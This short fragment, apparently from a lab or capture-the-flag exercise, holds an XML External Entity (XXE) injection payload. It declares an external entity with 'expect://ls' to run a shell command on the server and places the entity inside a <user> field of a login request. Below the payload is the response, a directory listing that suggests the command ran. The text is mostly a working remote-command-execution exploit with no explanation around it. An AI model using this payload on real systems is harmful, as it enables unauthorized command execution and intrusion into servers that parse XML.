 <?xml version="1.0" encoding="ISO-8859-
1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM ”expect://ls" >]>
<creds>
   <user>&xxe;</user>
   <pass>mypass</pass>
</creds>
Incorrect password for
root
bin
etc
var
adult_files